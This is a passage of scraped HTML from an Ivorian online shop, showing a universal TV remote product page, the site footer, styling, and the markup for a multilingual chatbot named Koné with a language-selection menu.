            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/19778/image_128" alt="Télécommande Universelle Tv" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Télécommande Universelle Tv</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">6 498</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Type de produit: TélécommandeCompatibilité à toute les télévisions Poids02      <br>
 <br>
Principales caractéristiquesSKU: SA163EA1LF1G7NAFAMZCouleur: NoirModèle: Télécommande universellePoids (kg): 2Descriptif techniqueSKU: GE070EA0RY7VRNAFAMZModèle: Télécommande universellePoids (kg): 0.2Couleur: noir</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
